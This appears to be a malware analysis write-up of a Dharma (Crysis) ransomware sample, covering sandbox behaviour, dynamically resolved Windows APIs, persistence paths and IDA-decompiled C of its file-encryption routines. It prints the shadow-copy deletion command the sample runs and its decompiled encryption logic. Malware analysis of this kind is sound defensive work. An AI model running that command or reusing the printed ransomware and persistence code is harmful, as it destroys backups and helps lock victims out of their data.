Dharma Ransomware family
History
Dharma, also known as Crysis, is a type of ransomware, a malicious software that encrypts files on a computer or a computer network and then demands a ransom in exchange for the decryption key to restore the files. Here are some important features of the Dharma ransomware:
-
Initial Discovery: Dharma ransomware was initially discovered around October 21, 2017. Originally, it was known as Crysis before taking on the name Dharma.
-
Encryption Method: Dharma encrypts all files on an infected computer, making these files inaccessible without the appropriate decryption key. It uses a strong encryption algorithm to lock the data.
-
Ransom Demand: Once files are encrypted, attackers demand a ransom payment in Bitcoin from the victims to provide the decryption key. Victims are typically presented with a ransom demand displayed on their computer screen.
-
Variants: There are many variants of Dharma, each with its own specific file extensions used to mark the encrypted files. For example, some variants use file extensions such as .BMP, .BIP, .COMBO, etc.
-
Propagation Methods: Dharma primarily spreads through open Remote Desktop Protocol (RDP) ports, exploiting various vulnerabilities or using dictionary or brute force attacks to gain access to systems. Once access is obtained, attackers can spread laterally within the network using tools like Mimikatz to gain administrative control over other machines.
-
Activity Monitoring: The cybercriminals behind Dharma typically monitor the activities of the targeted business to assess the value of the encrypted data and adjust their strategy accordingly.
In summary, Dharma is a dangerous ransomware that targets computer systems, encrypts victims’ files, and demands a Bitcoin ransom to restore access to the data. It primarily spreads through RDP security flaws and can have numerous variants. Businesses should take measures to protect themselves against this type of threat by strengthening their computer security and regularly backing up their data.
Sample information
| Information | Valeur |
|---|---|
| File name | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma |
| Full analysis | Full analysis link |
| Analysis date | December 16th 2023 at 06:34:52 A.M. |
| MIME | application/x-dosexec |
| File info | PE32 executable (GUI) Intel 80386, for MS Windows |
| SHA256 | F06EEC18F16BEBED895404D4D77863A2F157CF12695DF1B0710F865DC7A5BE4B |
| SSDEEP | 3072:oaPFEQ/ZmQxAaZm6eHNW8V+IcTZ/tA2gr7EW2ZwPdxRT3qRnxQC6BK1/60zWsiKd |
Behavior Activities
The report of analyze shows the behavior activities :

We will attempt throughout the analysis to identify these various components.
Here is the table for better presentation.
| Catégorie | Description | Processus affecté |
|---|---|---|
| MALICIOUS | Drops the executable file immediately after the start | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876), 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| MALICIOUS | Create files in the Startup directory | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876), 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| MALICIOUS | Deletes shadow copies | cmd.exe (PID: 2320), cmd.exe (PID: 7020), cmd.exe (PID: 5220) |
| MALICIOUS | Creates a writable file in the system directory | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| MALICIOUS | Actions looks like stealing of personal data | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| SUSPICIOUS | Starts CMD.EXE for commands execution | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876), 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| SUSPICIOUS | Reads the date of Windows installation | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876) |
| SUSPICIOUS | Application launched itself | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876) |
| SUSPICIOUS | Executes as Windows Service | VSSVC.exe (PID: 6600) |
| SUSPICIOUS | Process drops legitimate windows executable | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| SUSPICIOUS | The process creates files with name similar to system file names | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| INFO | Checks supported languages | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876), mode.com (PID: 6288), 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960), mode.com (PID: 6216), mode.com (PID: 5584) |
| INFO | Reads the computer name | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876), 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
| INFO | Creates files or folders in the user directory | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3876) |
| INFO | Creates files in the program directory | 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.exe (PID: 3960) |
API call
With IDA, you can see that few Windows APIs are used.

The studied ransomware does not directly call APIs but instead utilizes LoadLibrary and GetProcAddress functions to dynamically retrieve function addresses from dynamic-link libraries (DLLs). This approach provides increased flexibility by dynamically loading libraries, checking for the existence of functions, and handling errors gracefully, facilitating interoperability and version management of the libraries used by the ransomware.
HMODULE __cdecl sub_4065E0(const CHAR *a1)
{
HMODULE result; // eax
const CHAR *lpLibFileName; // [esp+0h] [ebp-Ch]
LPCSTR lpLibFileNamea; // [esp+0h] [ebp-Ch]
int v4; // [esp+4h] [ebp-8h]
HMODULE hModule; // [esp+8h] [ebp-4h]
result = (HMODULE)a1;
lpLibFileName = a1;
v4 = 0;
while ( *lpLibFileName )
{
result = LoadLibraryA(lpLibFileName);
hModule = result;
if ( !result )
break;
while ( *lpLibFileName )
++lpLibFileName;
for ( lpLibFileNamea = lpLibFileName + 1; ; ++lpLibFileNamea )
{
result = (HMODULE)*lpLibFileNamea;
if ( !*lpLibFileNamea )
break;
dword_4186B8[v4++] = (int)GetProcAddress(hModule, lpLibFileNamea);
while ( *lpLibFileNamea )
++lpLibFileNamea;
}
while ( *lpLibFileNamea )
result = (HMODULE)++lpLibFileNamea;
lpLibFileName = lpLibFileNamea + 1;
}
return result;
}
Results in the debuger :
KERNEL32.DLL:
- GetModuleHandleW (Obtains the handle of a module instance)
- FindNextFileW (Searches for the next file in a directory)
- FindClose (Closes a file search)
- MoveFileW (Moves or renames a file)
- GetFileSizeEx (Obtains the size of a file)
- GetModuleFileNameW (Obtains the module’s file name)
- GetFileAttributesW (Obtains file attributes)
- ExitProcess (Terminates the process)
- GetCommandLineW (Obtains the process’s command line)
- GetComputerNameW (Obtains the computer name in Unicode)
- GetComputerNameA (Obtains the computer name in ANSI)
- CreateMutexW (Creates a mutex object)
- lstrlenW (Gets the length of a Unicode string)
- lstrlenA (Gets the length of an ANSI string)
- GetCurrentProcess (Obtains the handle of the current process)
- GetLogicalDrives (Obtains a list of logical drives)
- GetTickCount (Obtains the number of milliseconds since system startup)
- DeleteFileW (Deletes a file)
- WideCharToMultiByte (Converts a Unicode string to ANSI)
- Sleep (Suspends thread execution for a specified number of milliseconds)
- ReadFile (Reads data from a file or file handle)
- CreateFileW (Creates or opens a file)
- OpenMutexW (Opens a mutex object)
- WaitForMultipleObjects (Waits for one of the specified objects to be signaled)
- lstrcmpiW (Compares two Unicode strings without regard to case)
- lstrcmpiA (Compares two ANSI strings without regard to case)
- DeleteCriticalSection (Deletes a critical section)
- ReleaseMutex (Releases a mutex object)
- CloseHandle (Closes an object handle)
- GetVersion (Obtains the Windows version)
- CreateThread (Creates a new thread)
- ExpandEnvironmentStringsW (Expands environment variables in a string)
- QueryPerformanceCounter (Obtains the performance counter)
- QueryPerformanceFrequency (Obtains the performance counter frequency)
- GetCurrentProcessId (Obtains the current process ID)
- SetFileAttributesW (Sets file attributes)
- GetVolumeInformationW (Obtains disk volume information)
- WriteFile (Writes data to a file or file handle)
- SetFilePointerEx (Sets file pointer position)
- SetEndOfFile (Sets the end of a file)
- FindFirstFileW (Searches for the first file in a directory)
- GetProcessHeap (Obtains the process heap handle)
- HeapReAlloc (Reallocates a block of memory from the heap)
- HeapAlloc (Allocates a block of memory from the heap)
- HeapFree (Frees a block of memory from the heap)
- CreatePipe (Creates a named pipe)
- SetHandleInformation (Modifies handle information)
- CreateProcessW (Creates a new process)
- CompareStringW (Compares Unicode strings)
- CompareStringA (Compares ANSI strings)
- OpenProcess (Opens a handle to a process)
- TerminateProcess (Terminates a process)
- GetSystemTime (Obtains system time)
- SystemTimeToFileTime (Converts system time to file time)
- GetLastError (Obtains the error code of the last call)
- CreateToolhelp32Snapshot (Creates a tool help snapshot)
- Process32NextW (Obtains information about the next process)
- Process32FirstW (Obtains information about the first process)
ADVAPI32.DLL:
- RegOpenKeyExW (Opens a registry key)
- RegQueryValueExW (Reads a registry value)
- RegCloseKey (Closes a registry key)
- RegSetValueExW (Writes a registry value)
- OpenProcessToken (Obtains process access token)
- GetTokenInformation (Obtains token information)
- OpenSCManagerW (Opens the service control manager)
- OpenServiceW (Opens a service)
- CloseServiceHandle (Closes a service handle)
- ControlService (Controls a service)
- QueryServiceStatus (Obtains service status)
- EnumDependentServicesW (Enumerates dependent services)
- EnumServicesStatusExW (Enumerates services)
USER32.DLL:
- SystemParametersInfoW (Obtains or sets system parameters)
SHELL32.DLL:
- ShellExecuteExW (Executes or opens a file or object)
NETDLL.DLL:
- NtQuerySystemInformation (Obtains system information)
MPR.DLL:
- WNetCloseEnum (Closes a network enumeration)
- WNetOpenEnumW (Opens a network enumeration)
- WNetEnumResourceW (Enumerates network resources)
WS2_32.DLL:
- WSAStartup (Initializes the Windows Sockets library)
- socket (Creates a socket)
- send (Sends data on a socket)
- recv (Receives data on a socket)
- connect (Establishes a connection on a socket)
- closesocket (Closes a socket)
- gethostbyname (Obtains host information by name)
- inet_addr (Converts an IP address to binary format)
- ntohl (Converts a network unsigned integer to host format)
- htonl (Converts a host unsigned integer to network format)
- htons (Converts a host unsigned short to network format)
Replication process

The malware replicates in the following folders:
- C:\Windows\System32\%filename%
- C:\Users\Admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\%filename%



Overview of Windows Command Operations

C:\Windows\system32\cmd.exe” “mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n”
-
C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1: This command appears to be running the “conhost.exe” program with specific arguments. However, “conhost.exe” is a Windows system component that manages the command prompt console. The “0xffffffff” parameter is not a standard option for “conhost.exe,” and “-ForceV1” seems to be a custom argument, but without context, it’s hard to say exactly what this command does. It could be specific to particular software or a custom script. -
mode con cp select=1251: This command configures the code page of the Windows console to be 1251. The code page is used to handle characters and character encoding in the console. Code page 1251 is typically associated with Cyrillic encoding used for languages like Russian. -
vssadmin delete shadows /all /quiet: This command is used to delete all volume shadow copies created by the Volume Shadow Copy Service (VSS) on a Windows system. Volume shadow copies are typically used for system backups. The “/all” option indicates to delete all volume copies, and “/quiet” specifies to do it silently without prompting the user.
Read Computer Name

Encryption files
int __cdecl sub_4033B0(int a1, int a2, int a3, int a4, int a5, int a6, int a7, int a8, int a9, int a10, int a11)
{
int v12; // [esp+0h] [ebp-10h]
int v13; // [esp+4h] [ebp-Ch]
unsigned __int64 v14; // [esp+8h] [ebp-8h] BYREF
v12 = 0;
v13 = CreateFileW_sub_406830(a1, 0x80000000, 3, 0, 3, 0, 0);
if ( v13 != -1 )
{
if ( GetSizeFile_sub_406720(v13, &v14) )
{
CloseHandle_sub_406890(v13);
if ( v14 )
{
if ( v14 <= 0x180000 )
return crypt-small-file_sub_403454(a1, a2, a3, a4, a5, a6, a7, a8, a9, a10, a11);
else
return crypt-big-file_sub_40341B(a1, a2, a3, a4, a5, a6, a7, a8, a9, a10, a11);
}
}
}
return v12;
}
The function sub_4033B0 appears to be designed to select between two encryption methods based on the size of a file. Here’s a summary of its operation:
-
Initialization:
- The function declares local variables to store states and results (
v12,v13,v14).
- The function declares local variables to store states and results (
-
File Opening:
- Opens a file (identified by
a1) in read mode (CreateFileW_sub_406830).
- Opens a file (identified by
-
File Size Checking:
- If the file is successfully opened, it retrieves the file’s size (
GetSizeFile_sub_406720). - Closes the file after obtaining its size.
- If the file is successfully opened, it retrieves the file’s size (
-
Encryption Mode Selection:
- If the file size (
v14) is non-zero, it chooses an encryption method based on this size:- If
v14is less than or equal to0x180000(approximately 1.5 MB), it callscrypt-small-file_sub_403454, presumably for smaller files. - If
v14is greater than0x180000, it callscrypt-big-file_sub_40341B, presumably for larger files.
- If
- If the file size (
-
Return:
- The function returns either the result of
crypt-small-file_sub_403454,crypt-big-file_sub_40341B, or0if the file couldn’t be opened or its size isn’t valid.
- The function returns either the result of
In summary, sub_4033B0 is a routing function that determines the appropriate encryption method to use based on the file size. It interfaces with specialized functions for encrypting files of different sizes.
Here is the assembly graph :

Here is the C code for encrypting files under 1.5 MB in size, along with the graphis for the assembly code.
//----- (00402880) --------------------------------------------------------
int __cdecl crypt-small-file_sub_403454(
int a1,
int a2,
int *a3,
char *a4,
int a5,
unsigned int a6,
char *a7,
char *a8,
char *a9,
char *a10,
unsigned int a11)
{
unsigned int v11; // edx
int v12; // eax
unsigned int v13; // edx
int v15; // [esp+0h] [ebp-24Ch]
char v16[16]; // [esp+1Ch] [ebp-230h] BYREF
char v17[504]; // [esp+2Ch] [ebp-220h] BYREF
unsigned int v18; // [esp+224h] [ebp-28h]
char *v19; // [esp+228h] [ebp-24h]
int v20; // [esp+22Ch] [ebp-20h]
int v21; // [esp+230h] [ebp-1Ch]
int v22; // [esp+234h] [ebp-18h]
int v23; // [esp+238h] [ebp-14h]
unsigned int v24; // [esp+240h] [ebp-Ch]
unsigned int v25; // [esp+244h] [ebp-8h] BYREF
int v26; // [esp+248h] [ebp-4h] BYREF
v15 = 0;
v25 = 0;
v18 = 0;
v19 = (char *)(a5 + 32);
v26 = 32;
v24 = 0;
v20 = 0;
sub_406D80(v16, a4, 0x10u);
v18 = a6 - a6 % 0x10 - 16;
v21 = GetFileAttribute_sub_406740();
if ( v21 != -1 && GetFileAttribute_sub_406740() == -1 && a11 + 178 < 0x100000 )
{
if ( (v21 & 1) != 0 )
SetFileAttributeW();
v20 = CreateFileW_sub_406830();
if ( v20 != -1 )
{
v22 = 0;
v23 = 0;
if ( SetFilePointerW() && (v23 || v22) )
{
SetFilePointerW();
if ( CreateFileW_sub_406830() != -1 )
{
if ( GetLastError_sub_4069F0() != 183 )
{
sub_4034C0((int)v17, a3, a4, 1);
do
{
v12 = ReadFile_sub_406820();
if ( !v12 )
break;
if ( !v24 || v25 )
{
sub_406DD0(v12, v13, (char *)a5, 0, 0x20u);
*(_DWORD *)(a5 + 4) = 2;
*(_DWORD *)(a5 + 8) = 1098579468;
if ( a10 )
{
*(_DWORD *)(a5 + 24) = 32;
sub_406D80(v19, a10, a11);
v19 += a11;
v26 += a11;
}
sub_406D80(v19, a7, 6u);
v19 += 6;
sub_406D80(v19, a9, 0x14u);
v19 += 20;
sub_406D80(v19, v16, 0x10u);
v19 += 16;
sub_406D80(v19, (char *)&v25, 4u);
v19 += 4;
sub_406D80(v19, a8, 0x80u);
v19 += 128;
sub_406D80(v19, (char *)&v26, 4u);
v19 += 4;
if ( sub_406910() && v19 == (char *)a5 )
{
sub_406930();
v15 = 1;
}
break;
}
if ( v24 < v18 )
v25 = 16 - v24 % 0x10;
sub_403960((int)v17, (char *)a5, (char *)a5, v25 + v24);
}
while ( sub_406910() && !(v25 + v24) );
}
CloseHandle_sub_406890();
}
}
if ( v15 > 0 )
{
SetFilePointerW();
sub_406930();
}
CloseHandle_sub_406890();
}
if ( v15 > 0 )
{
SetFileAttributeW();
sub_4067E0();
}
sub_406DD0((unsigned int)v17, v11, v17, 0, 0x1F4u);
}
return v15;
}
// 402B0F: variable 'v13' is possibly undefined
// 402CEE: variable 'v11' is possibly undefined
int __cdecl sub_4034C0(int a1, int *a2, char *a3, int a4)
{
int result; // eax
int v5; // esi
int v6; // esi
int v7; // esi
int v8; // esi
int v9; // esi
int v10; // esi
int v11; // esi
int v12; // esi
unsigned int *v13; // [esp+8h] [ebp-Ch]
unsigned int v14; // [esp+Ch] [ebp-8h]
unsigned int v15; // [esp+Ch] [ebp-8h]
unsigned int v16; // [esp+Ch] [ebp-8h]
int v17; // [esp+10h] [ebp-4h]
v17 = 0;
result = a1 + 4;
v13 = (unsigned int *)(a1 + 4);
if ( a4 )
{
if ( a4 != 1 )
return result;
*(_WORD *)a1 = 14;
}
else
{
*(_WORD *)a1 = 10;
}
sub_406D80((char *)(a1 + 484), a3, 0x10u);
v5 = sub_4034A0(*a2, 8) & 0xFF00FF;
*v13 = sub_4034B0(*a2, 8) & 0xFF00FF00 | v5;
v6 = sub_4034A0(a2[1], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 8) = sub_4034B0(a2[1], 8) & 0xFF00FF00 | v6;
v7 = sub_4034A0(a2[2], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 12) = sub_4034B0(a2[2], 8) & 0xFF00FF00 | v7;
v8 = sub_4034A0(a2[3], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 16) = sub_4034B0(a2[3], 8) & 0xFF00FF00 | v8;
if ( a4 )
{
v9 = sub_4034A0(a2[4], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 20) = sub_4034B0(a2[4], 8) & 0xFF00FF00 | v9;
v10 = sub_4034A0(a2[5], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 24) = sub_4034B0(a2[5], 8) & 0xFF00FF00 | v10;
v11 = sub_4034A0(a2[6], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 28) = sub_4034B0(a2[6], 8) & 0xFF00FF00 | v11;
v12 = sub_4034A0(a2[7], 8) & 0xFF00FF;
*(_DWORD *)(a1 + 32) = sub_4034B0(a2[7], 8) & 0xFF00FF00 | v12;
while ( 1 )
{
v15 = v13[7];
v13[8] = dword_40D4B8[v17] ^ (unsigned __int8)dword_40B7B8[HIBYTE(v15)] ^ dword_40B3B8[(unsigned __int8)v15] & 0xFF00 ^ dword_40BFB8[BYTE1(v15)] & 0xFF0000 ^ *v13 ^ dword_40BBB8[BYTE2(v15)] & 0xFF000000;
v13[9] = v13[8] ^ v13[1];
v13[10] = v13[9] ^ v13[2];
result = v13[10] ^ v13[3];
v13[11] = result;
if ( ++v17 == 7 )
break;
v16 = v13[11];
v13[12] = (unsigned __int8)dword_40B7B8[(unsigned __int8)v16] ^ dword_40B3B8[BYTE1(v16)] & 0xFF00 ^ dword_40BFB8[BYTE2(v16)] & 0xFF0000 ^ v13[4] ^ dword_40BBB8[HIBYTE(v16)] & 0xFF000000;
v13[13] = v13[12] ^ v13[5];
v13[14] = v13[13] ^ v13[6];
v13[15] = v13[14] ^ v13[7];
v13 += 8;
}
}
else
{
while ( 1 )
{
v14 = v13[3];
v13[4] = dword_40D4B8[v17] ^ (unsigned __int8)dword_40B7B8[HIBYTE(v14)] ^ dword_40B3B8[(unsigned __int8)v14] & 0xFF00 ^ dword_40BFB8[BYTE1(v14)] & 0xFF0000 ^ *v13 ^ dword_40BBB8[BYTE2(v14)] & 0xFF000000;
v13[5] = v13[4] ^ v13[1];
v13[6] = v13[5] ^ v13[2];
result = (int)v13;
v13[7] = v13[6] ^ v13[3];
if ( ++v17 == 10 )
break;
v13 += 4;
}
}
return result;
}
//----- (00406DD0) --------------------------------------------------------
char *__usercall sub_406DD0@<eax>(unsigned int a1@<eax>, unsigned int a2@<edx>, char *a3, char a4, unsigned int a5)
{
int v5; // eax
unsigned __int64 v6; // rt0
if ( a5 )
{
LOBYTE(a1) = a4;
BYTE1(a1) = a4;
HIDWORD(v6) = a1;
LODWORD(v6) = __PAIR64__(a1, a2) >> 16;
v5 = v6 >> 16;
memset32(a3, v5, a5 >> 2);
memset(&a3[4 * (a5 >> 2)], v5, a5 & 3);
}
return a3;
}
//----- (00406D80) --------------------------------------------------------
char *__cdecl sub_406D80(char *a1, char *a2, unsigned int a3)
{
int v3; // edx
char *v4; // edi
char *v5; // esi
v3 = a3;
if ( a2 != a1 && a3 )
{
if ( a2 < a1 && &a2[a3 - 1] >= a1 )
{
v5 = &a2[a3 - 1];
v4 = &a1[a3 - 1];
}
else
{
v3 = a3 & 3;
qmemcpy(a1, a2, 4 * (a3 >> 2));
v5 = &a2[4 * (a3 >> 2)];
v4 = &a1[4 * (a3 >> 2)];
}
qmemcpy(v4, v5, v3);
}
return a1;
}
//----- (004034A0) --------------------------------------------------------
int __cdecl sub_4034A0(int a1, char a2)
{
return __ROL4__(a1, a2);
}
//----- (004034B0) --------------------------------------------------------
int __cdecl sub_4034B0(int a1, char a2)
{
return __ROR4__(a1, a2);
}
Ransomware Note
Here it is the ransomware note
Funny fact

It is possible to disable the file encryption payload of the ransomware by modifying only 2 bytes.